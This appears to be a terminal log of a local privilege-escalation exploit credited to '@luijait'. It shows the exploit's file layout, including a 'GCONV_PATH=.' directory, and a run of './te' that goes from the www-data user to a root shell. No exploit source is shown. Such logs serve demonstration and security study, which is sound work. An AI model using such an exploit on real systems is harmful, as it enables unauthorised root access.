 $ ls
GCONV_PATH=.
a.py
g
te
tmp
$ ./te
Current User before execute exploit
hacker@victim$whoami: www-data
Exploit written by @luijait (0x6c75696a616974)mkdir: cannot create directory 'GCONV_PATH=.': File exists
mkdir: cannot create directory 'tmp': File exists
sh: 1: gcc: not found
[+] Enjoy your root if exploit was completed succesfully
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
root@localhost:/tmp#